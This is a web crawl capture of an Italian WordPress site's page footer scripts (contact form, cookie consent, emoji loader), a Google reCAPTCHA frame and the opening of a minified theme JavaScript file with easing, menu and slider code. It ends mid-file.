<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e8YWDY6AOj_DlLWNERuWzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769586664145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4
body_size: 63653
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov;  Hammer.JS - v2.0.8 - 2016-04-23
 http://hammerjs.github.io/

 Copyright (c) 2016 Jorik Tangelder;
 Licensed under the MIT license */
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,g){return jQuery.easing[jQuery.easing.def](a,b,c,d,g)},easeInQuad:function(a,b,c,d,g){return d*(b/=g)*b+c},easeOutQuad:function(a,b,c,d,g){return-d*(b/=g)*(b-2)+c},easeInOutQuad:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,g){return d*(b/=g)*b*b+c},easeOutCubic:function(a,b,c,d,g){return d*((b=b/g-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,g){return d*(b/=g)*b*b*b+c},easeOutQuart:function(a,b,c,d,g){return-d*((b=b/g-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,g){return d*(b/=g)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,g){return d*((b=b/g-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,g){return-d*Math.cos(b/
g*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,g){return d*Math.sin(b/g*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,g){return-d/2*(Math.cos(Math.PI*b/g)-1)+c},easeInExpo:function(a,b,c,d,g){return 0==b?c:d*Math.pow(2,10*(b/g-1))+c},easeOutExpo:function(a,b,c,d,g){return b==g?c+d:d*(-Math.pow(2,-10*b/g)+1)+c},easeInOutExpo:function(a,b,c,d,g){return 0==b?c:b==g?c+d:1>(b/=g/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,g){return-d*(Math.sqrt(1-(b/=g)*
b)-1)+c},easeOutCirc:function(a,b,c,d,g){return d*Math.sqrt(1-(b=b/g-1)*b)+c},easeInOutCirc:function(a,b,c,d,g){return 1>(b/=g/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,g){a=1.70158;var f=0,e=d;if(0==b)return c;if(1==(b/=g))return c+d;f||(f=.3*g);e<Math.abs(d)?(e=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/e);return-(e*Math.pow(2,10*--b)*Math.sin(2*(b*g-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,g){a=1.70158;var f=0,e=d;if(0==b)return c;if(1==(b/=
g))return c+d;f||(f=.3*g);e<Math.abs(d)?(e=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/e);return e*Math.pow(2,-10*b)*Math.sin(2*(b*g-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,g){a=1.70158;var f=0,e=d;if(0==b)return c;if(2==(b/=g/2))return c+d;f||(f=.3*g*1.5);e<Math.abs(d)?(e=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/e);return 1>b?-.5*e*Math.pow(2,10*--b)*Math.sin(2*(b*g-a)*Math.PI/f)+c:.5*e*Math.pow(2,-10*--b)*Math.sin(2*(b*g-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,g,f){void 0==f&&(f=1.70158);
return d*(b/=g)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,g,f){void 0==f&&(f=1.70158);return d*((b=b/g-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,g,f){void 0==f&&(f=1.70158);return 1>(b/=g/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,g){return d-jQuery.easing.easeOutBounce(a,g-b,0,d,g)+c},easeOutBounce:function(a,b,c,d,g){return(b/=g)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,g){return b<g/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,g)+c:.5*jQuery.easing.easeOutBounce(a,2*b-g,0,d,g)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),g=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),f=c.children("a"),e=c.css("white-space","nowrap").css("float");b.add(c).add(f).css({"float":"none",
width:"auto"});f=b[0].clientWidth/d;f+=g.extraWidth;f>g.maxWidth?f=g.maxWidth:f<g.minWidth&&(f=g.minWidth);f+="em";g.applyMin?b.css("min-width",f):b.css("width",f);c.css({"float":e,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,g=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,e="onorientationchange"in window,m=!1,n=!1,p=!1,D=!1,t=!1,C="pointer",A="pointer",L=[],Q=[],qa=[],X=[],I=[],ea=[],E=[],u=[],F=[],fa=[],na=[],l={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,g,f,e,m,n,p){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=l.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,g,f,e,m,n,p,a)},hideScrollbarInterval:function(b,c,d,f,e,k,m,n,p){g=-1*b/F[n]*(e-k-m-f);l.setSliderOffset("."+d,g);a("."+d).css({opacity:p.scrollbarOpacity*c,filter:"alpha(opacity:"+p.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,f,e,k,m,n,p,D,G,t,C,x,z,r,A,q,J){if(J.infiniteSlider){if(d<=-1*F[r]||d<=-1*fa[r]){var h=a(b).width();if(d<=-1*fa[r]){var B=-1*G[0];a(c).each(function(b){l.setSliderOffset(a(c)[b],B+A);b<t.length&&(t[b]=-1*B);B+=z[b]});d+=-1*
t[0];u[r]=-1*t[0]+A;F[r]=u[r]+h-k;E[r]=0}for(;d<=-1*F[r];){var w=0,N=l.getSliderOffset(a(c[0]),"x");a(c).each(function(a){l.getSliderOffset(this,"x")<N&&(N=l.getSliderOffset(this,"x"),w=a)});C=u[r]+h;l.setSliderOffset(a(c)[w],C);u[r]=-1*t[1]+A;F[r]=u[r]+h-k;t.splice(0,1);t.splice(t.length,0,-1*C+A);E[r]++}}if(d>=-1*u[r]||0<=d){h=a(b).width();if(0<d)for(B=-1*G[0],a(c).each(function(b){l.setSliderOffset(a(c)[b],B+A);b<t.length&&(t[b]=-1*B);B+=z[b]}),d-=-1*t[0],u[r]=-1*t[0]+A,F[r]=u[r]+h-k,E[r]=x;0<
-1*t[0]-h+A;){var v=0,Y=l.getSliderOffset(a(c[0]),"x");a(c).each(function(a){l.getSliderOffset(this,"x")>Y&&(Y=l.getSliderOffset(this,"x"),v=a)});C=u[r]-z[v];l.setSliderOffset(a(c)[v],C);t.splice(0,0,-1*C+A);t.splice(t.length-1,1);u[r]=-1*t[0]+A;F[r]=u[r]+h-k;E[r]--;I[r]++}for(;d>-1*u[r];)v=0,Y=l.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){l.getSliderOffset(this,"x")>Y&&(Y=l.getSliderOffset(this,"x"),v=a)}),C=u[r]-z[v],l.setSliderOffset(a(c)[v],C),t.splice(0,0,-1*C+A),t.splice(t.length-1,1),
u[r]=-1*t[0]+A,F[r]=u[r]+h-k,E[r]--}}G=!1;k=l.calcActiveOffset(J,d,t,k,E[r],x,D,r);C=(k+E[r]+x)%x;J.infiniteSlider?C!=ea[r]&&(G=!0):k!=I[r]&&(G=!0);if(G&&(x=new l.args("change",J,b,a(b).children(":eq("+C+")"),C,q),a(b).parent().data("args",x),""!=J.onSlideChange))J.onSlideChange(x);I[r]=k;ea[r]=C;d=Math.floor(d);if(r!=a(b).parent().data("args").data.sliderNumber)return!0;l.setSliderOffset(b,d);J.scrollbar&&(g=Math.floor((-1*d-u[r]+A)/(F[r]-u[r]+A)*(m-n-e)),b=e-p,d>=-1*u[r]+A?(b=e-p- -1*g,l.setSliderOffset(a("."+
f),0)):(d<=-1*F[r]+1&&(b=m-n-p-g),l.setSliderOffset(a("."+f),g)),a("."+f).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,g,f,e,m,n,p,t,C,D,A,x,z,r,L,q,J,K,O){var h=l.getSliderOffset(b,"x");e=[];var B=0,k=25/1024*n;frictionCoefficient=O.frictionCoefficient;elasticFrictionCoefficient=O.elasticFrictionCoefficient;snapFrictionCoefficient=O.snapFrictionCoefficient;f>O.snapVelocityThreshold&&O.snapToChildren&&!J?B=1:f<-1*O.snapVelocityThreshold&&O.snapToChildren&&!J&&(B=-1);f<-1*k?f=-1*k:f>k&&
(f=k);a(b)[0]!==a(q)[0]&&(B*=-1,f*=-2);q=E[z];if(O.infiniteSlider)var w=u[z],N=F[z];J=[];k=[];for(var v=0;v<A.length;v++)J[v]=A[v],v<c.length&&(k[v]=l.getSliderOffset(a(c[v]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;h+=f;(h>-1*u[z]||h<-1*F[z])&&!O.infiniteSlider&&(f*=elasticFrictionCoefficient,h+=f);if(O.infiniteSlider){if(h<=-1*N){N=a(b).width();var Y=0,G=k[0];for(v=0;v<k.length;v++)k[v]<G&&(G=k[v],Y=v);v=w+N;k[Y]=v;w=-1*J[1]+K;N=w+N-n;J.splice(0,1);J.splice(J.length,0,-1*v+K);q++}if(h>=-1*
w){N=a(b).width();Y=0;G=k[0];for(v=0;v<k.length;v++)k[v]>G&&(G=k[v],Y=v);v=w-x[Y];k[Y]=v;J.splice(0,0,-1*v+K);J.splice(J.length-1,1);w=-1*J[0]+K;N=w+N-n;q--}}e[e.length]=h}k=!1;f=l.calcActiveOffset(O,h,J,n,q,L,I[z],z);w=(f+q+L)%L;O.snapToChildren&&(O.infiniteSlider?w!=ea[z]&&(k=!0):f!=I[z]&&(k=!0),0>B&&!k?(f++,f>=A.length&&!O.infiniteSlider&&(f=A.length-1)):0<B&&!k&&(f--,0>f&&!O.infiniteSlider&&(f=0)));if(O.snapToChildren||(h>-1*u[z]||h<-1*F[z])&&!O.infiniteSlider){(h>-1*u[z]||h<-1*F[z])&&!O.infiniteSlider?
e.splice(0,e.length):(e.splice(.1*e.length,e.length),h=0<e.length?e[e.length-1]:h);for(;h<J[f]-.5||h>J[f]+.5;)h=(h-J[f])*snapFrictionCoefficient+J[f],e[e.length]=h;e[e.length]=J[f]}B=1;0!=e.length%2&&(B=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);q=(f+q+L)%L;w=0;for(h=B;h<e.length;h+=2)if(h==B||1<Math.abs(e[h]-w)||h>=e.length-2)w=e[h],d[d.length]=l.slowScrollHorizontalIntervalTimer(10*h,b,c,e[h],g,m,n,p,t,C,f,D,A,r,L,x,z,K,q,O);w=(f+E[z]+L)%L;""!=O.onSlideComplete&&1<e.length&&(d[d.length]=l.onSlideCompleteTimer(10*
(h+1),O,b,a(b).children(":eq("+w+")"),q,z));d[d.length]=l.updateBackfaceVisibilityTimer(10*(h+1),c,z,L,O);X[z]=d;l.hideScrollbar(O,d,h,e,g,m,n,t,C,z)},onSlideComplete:function(b,c,d,f,e){d=new l.args("complete",b,a(c),d,f,f);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!m||n||p)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],f,e=0;e<d.length;e++)if(void 0!=a(b).css(d[e])&&
0<a(b).css(d[e]).length){f=a(b).css(d[e]).split(",");break}b=void 0==f[c]?0:parseInt(f[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!m||n||p?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(C="-webkit-grab",A="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(t=!0,C="move",A="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?D=n=!0:null!=navigator.userAgent.match("MSIE 8")?D=p=!0:null!=navigator.userAgent.match("MSIE 9")&&(D=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:t&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-E[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,g,m){f=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=e-1);for(e=0;e<c.length;e++)c[e]<=b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)g=Math.abs(b-a[e]),g<d&&(f=a[e],d=g);for(e=0;e<c.length;e++)f==c[e]&&(h=e);return h},changeSlide:function(b,c,d,f,e,g,m,n,p,t,C,D,A,x,z,r,u,q){l.autoSlidePause(x);for(var h=0;h<f.length;h++)clearTimeout(f[h]);
var B=Math.ceil(q.autoSlideTransTimer/10)+1,k=l.getSliderOffset(c,"x"),w=D[b];w-=k;var v=b-(I[x]+E[x]+r)%r;if(q.infiniteSlider){b=(b-E[x]+2*r)%r;h=!1;0==b&&2==r&&(b=r,D[b]=D[b-1]-a(d).eq(0).outerWidth(!0),h=!0);w=D[b];w-=k;var N=[D[b]-a(c).width(),D[b]+a(c).width()];h&&D.splice(D.length-1,1);for(h=0;h<N.length;h++)Math.abs(N[h]-k)<Math.abs(w)&&(w=N[h]-k)}0>w&&-1==v?w+=a(c).width():0<w&&1==v&&(w-=a(c).width());v=[];l.showScrollbar(q,e);for(h=0;h<=B;h++)N=h,N/=B,N--,N=k+w*(Math.pow(N,5)+1),v[v.length]=
N;B=(b+E[x]+r)%r;for(h=k=0;h<v.length;h++){if(0==h||1<Math.abs(v[h]-k)||h>=v.length-2)k=v[h],f[h]=l.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,v[h],e,g,m,n,p,t,b,C,D,z,r,A,x,u,B,q);0==h&&""!=q.onSlideStart&&(w=(I[x]+E[x]+r)%r,q.onSlideStart(new l.args("start",q,c,a(c).children(":eq("+w+")"),w,b)))}k=!1;q.infiniteSlider?B!=ea[x]&&(k=!0):b!=I[x]&&(k=!0);k&&""!=q.onSlideComplete&&(f[f.length]=l.onSlideCompleteTimer(10*(h+1),q,c,a(c).children(":eq("+B+")"),B,x));X[x]=f;l.hideScrollbar(q,f,h,v,e,g,
m,p,t,x);l.autoSlide(c,d,f,e,g,m,n,p,t,C,D,A,x,z,r,u,q)},changeOffset:function(b,c,d,f,e,g,m,n,p,t,D,C,A,x,z,r,L,q){l.autoSlidePause(x);for(var h=0;h<f.length;h++)clearTimeout(f[h]);q.infiniteSlider||(b=b>-1*u[x]+L?-1*u[x]+L:b,b=b<-1*F[x]?-1*F[x]:b);var k=Math.ceil(q.autoSlideTransTimer/10)+1,B=l.getSliderOffset(c,"x");h=(l.calcActiveOffset(q,b,C,m,E,r,I[x],x)+E[x]+r)%r;var w=C.slice();if(q.snapToChildren&&!q.infiniteSlider)b=C[h];else if(q.infiniteSlider&&q.snapToChildren){for(;b>=w[0];)w.splice(0,
0,w[r-1]+a(c).width()),w.splice(r,1);for(;b<=w[r-1];)w.splice(r,0,w[0]-a(c).width()),w.splice(0,1);h=l.calcActiveOffset(q,b,w,m,E,r,I[x],x);b=w[h]}var v=b-B;b=[];l.showScrollbar(q,e);for(w=0;w<=k;w++){var N=w;N/=k;N--;N=B+v*(Math.pow(N,5)+1);b[b.length]=N}k=(h+E[x]+r)%r;for(w=B=0;w<b.length;w++){if(0==w||1<Math.abs(b[w]-B)||w>=b.length-2)B=b[w],f[w]=l.slowScrollHorizontalIntervalTimer(10*(w+1),c,d,b[w],e,g,m,n,p,t,h,D,C,z,r,A,x,L,k,q);0==w&&""!=q.onSlideStart&&(k=(I[x]+E[x]+r)%r,q.onSlideStart(new l.args("start",
q,c,a(c).children(":eq("+k+")"),k,h)))}B=!1;q.infiniteSlider?k!=ea[x]&&(B=!0):h!=I[x]&&(B=!0);B&&""!=q.onSlideComplete&&(f[f.length]=l.onSlideCompleteTimer(10*(w+1),q,c,a(c).children(":eq("+k+")"),k,x));X[x]=f;l.hideScrollbar(q,f,w,b,e,g,m,p,t,x);l.autoSlide(c,d,f,e,g,m,n,p,t,D,C,A,x,z,r,L,q)},autoSlide:function(a,b,c,d,f,e,g,m,n,p,t,D,C,A,z,r,u){if(!Q[C].autoSlide)return!1;l.autoSlidePause(C);L[C]=setTimeout(function(){!u.infiniteSlider&&I[C]>t.length-1&&(I[C]-=z);l.changeSlide(I[C]+E[C]+1,a,b,c,
d,f,e,g,m,n,p,t,D,C,A,z,r,u);l.autoSlide(a,b,c,d,f,e,g,m,n,p,t,D,C,A,z,r,u)},u.autoSlideTimer+u.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(L[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,g,m,n,p,t,C,D,A,u,r,E,q,F,I){return setTimeout(function(){l.slowScrollHorizontalInterval(b,c,d,f,e,g,m,n,p,t,C,D,A,u,r,E,q,F,I)},a)},onSlideCompleteTimer:function(a,
b,c,d,f,e){return setTimeout(function(){l.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,g,m,n,p){return setTimeout(function(){l.hideScrollbarInterval(b,c,d,f,e,g,m,n,p)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,f){return setTimeout(function(){l.updateBackfaceVisibility(b,c,d,f)},a)},updateBackfaceVisibility:function(b,c,d,f){c=(I[c]+E[c]+d)%d;for(var h=[],e=0;e<2*f.hardwareAccelBuffer;e++){var g=l.mod(c+e-f.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=
g;var B=l.mod(g+2*f.hardwareAccelBuffer,d),m=l.mod(g-2*f.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(m)&&a(b).eq(m).css("-webkit-backface-visibility","");-1==h.indexOf(B)&&a(b).eq(B).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,f,e,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=e+1;this.currentSliderOffset=-1*l.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};l.setBrowserInfo();var ca={init:function(N,v){m=l.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
